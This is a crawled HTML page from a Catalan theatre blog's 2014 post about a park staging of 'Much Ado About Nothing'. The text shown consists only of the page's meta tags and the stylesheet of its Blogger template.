

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/2014/07/els-embolics-amorosos-de-molt-soroll.html
body_size: 48383
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.butaquesisomnis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.butaquesisomnis.com/2014/07/els-embolics-amorosos-de-molt-soroll.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Butaques i somnis - RSS" href="https://www.butaquesisomnis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.blogger.com/feeds/2015001893805747253/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/5787251582551832009/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTwECyitihW6yx73sG3-voUWGHWGpOo3xp-Bp85A2UTp4CZu1V6hyKZxQYFObikK9kFb_9y3-XbKE0e1mi3yqNMP2ZtPSoJfay3lBId7i92NSKAyOV-z9Vpzu54a9StD9vykZDOIxHZ8E/s1600/Skespeare.jpg' rel='image_src'/>
<meta content='https://www.butaquesisomnis.com/2014/07/els-embolics-amorosos-de-molt-soroll.html' property='og:url'/>
<meta content='Els embolics amorosos de ‘Molt soroll per res’ es ventilen al parc' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTwECyitihW6yx73sG3-voUWGHWGpOo3xp-Bp85A2UTp4CZu1V6hyKZxQYFObikK9kFb_9y3-XbKE0e1mi3yqNMP2ZtPSoJfay3lBId7i92NSKAyOV-z9Vpzu54a9StD9vykZDOIxHZ8E/w1200-h630-p-k-no-nu/Skespeare.jpg' property='og:image'/>
<title>
Els embolics amorosos de &#8216;Molt soroll per res&#8217; es ventilen al parc - Butaques i somnis
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Els embolics amorosos de ‘Molt soroll per res’ es ventilen al parc' property='og:title'/>
<meta content='https://www.butaquesisomnis.com/2014/07/els-embolics-amorosos-de-molt-soroll.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTwECyitihW6yx73sG3-voUWGHWGpOo3xp-Bp85A2UTp4CZu1V6hyKZxQYFObikK9kFb_9y3-XbKE0e1mi3yqNMP2ZtPSoJfay3lBId7i92NSKAyOV-z9Vpzu54a9StD9vykZDOIxHZ8E/s1600/Skespeare.jpg' property='og:image'/>
<meta content='Butaques i somnis' property='og:site_name'/>
<meta content='https://www.butaquesisomnis.com/' name='twitter:domain'/>
<meta content='Els embolics amorosos de ‘Molt soroll per res’ es ventilen al parc' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTwECyitihW6yx73sG3-voUWGHWGpOo3xp-Bp85A2UTp4CZu1V6hyKZxQYFObikK9kFb_9y3-XbKE0e1mi3yqNMP2ZtPSoJfay3lBId7i92NSKAyOV-z9Vpzu54a9StD9vykZDOIxHZ8E/s1600/Skespeare.jpg' name='twitter:image'/>
<meta content='Els embolics amorosos de ‘Molt soroll per res’ es ventilen al parc' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
